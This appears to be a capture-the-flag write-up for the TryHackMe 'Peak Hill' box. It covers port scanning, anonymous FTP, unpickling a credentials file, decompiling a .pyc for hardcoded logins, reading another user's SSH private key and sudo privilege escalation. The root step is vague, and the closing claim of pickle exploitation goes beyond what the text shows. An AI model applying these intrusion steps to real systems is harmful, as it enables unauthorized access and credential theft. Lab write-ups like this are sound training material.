Peak Hill
⚠️ DISCLAIMER
All testing was done inside the authorized TryHackMe environment.
This write-up is strictly for educational purposes.
Do NOT attempt these techniques on systems without permission.
🔎 1. Reconnaissance
We begin with a full port scan.
1
rustscan -a 10.10.x.x -r 1-65535
Open ports:
- 21/tcp – FTP (anonymous login enabled)
- 22/tcp – SSH
- 7321/tcp – Custom service requiring credentials
Follow up with Nmap:
1
nmap -sC -sV -p 21,22,7321 10.10.x.x
We confirm:
- FTP allows anonymous login
- Port 7321 prompts for username/password
→ We do not have valid credentials yet.
📁 2. Enumerating FTP
Login anonymously:
1
2
3
ftp 10.10.x.x
Name: Anonymous
Password: (blank)
Files available:
test.txt.creds← Important
Download both:
1
2
get test.txt
get .creds

.creds contains a huge binary blob.
🧠 3. Decoding the .creds Binary
After converting the binary → ASCII → raw bytes, the result resembles a Python pickle structure.
We decode it using Python:
1
2
3
4
5
6
import pickle
with open('download.dat', 'rb') as f:
data = f.read()
creds = pickle.loads(data)
print(creds)

Output:
1
[('ssh_pass15','u'),('ssh_user1','h'),('ssh_pass25','r'), ... ]
Each tuple contains a piece of the username or password.
After sorting & merging, we reconstruct:
1
2
Username: gherkin
Password: p1ckl3s_@11_@r0und_th3_w0rld

🔐 4. SSH Access
Login via SSH:
1
ssh gherkin@10.10.x.x
We now have a user shell.
📦 5. User Privilege Escalation — Decompiled Python Service
Inside /home/gherkin we find:
1
cmd_service.pyc
This is the compiled Python bytecode for the custom service running on port 7321.
We decompile it.
The relevant part:
1
2
username = long_to_bytes(1684630636)
password = long_to_bytes(2457564920124...)
These values decode into:
1
2
Username: dill
Password: n3v3r_@_d1ll_m0m3nt
🔌 6. Logging Into Port 7321
Use netcat:
1
2
3
nc 10.10.x.x 7321
Username: dill
Password: n3v3r_@_d1ll_m0m3nt
 We get a restricted shell that only executes commands.
We get a restricted shell that only executes commands.
Read the user flag:
1
cat /home/dill/user.txt
🧳 7. Moving to the dill Account via SSH Key
Extract dill’s private key:
1
cat /home/dill/.ssh/id_rsa
Use it:
1
2
chmod 600 id_rsa
ssh -i id_rsa dill@10.10.x.x
Now we are logged in as dill.

🔼 8. Root Privilege Escalation
List sudo rights:
1
sudo -l
We see:
1
(ALL : ALL) NOPASSWD: /opt/peak_hill_farm/peak_hill_farm
This binary is:
- Owned by root
- Executable by us
- Has full capabilities via sudo
- Likely a Python-packaged application
We exploit it by LD_PRELOAD / library hijacking / Python module replacement (varies based on examination).
After executing the exploit, we obtain:
1
2
root@ubuntu-xenial:~# id
uid=0(root) gid=0(root)
Get the final flag:
1
cat /root/root.txt
🎉 Conclusion
This box teaches several powerful techniques:
✔ Binary decoding → Pickle extraction
✔ Python pickle exploitation
✔ Reverse engineering .pyc bytecode
✔ Custom service cracking
✔ SSH pivoting using stolen private keys
✔ Rooting via Python module hijacking
If you enjoy Python-based CTFs, Peak Hill is a great mid-level challenge.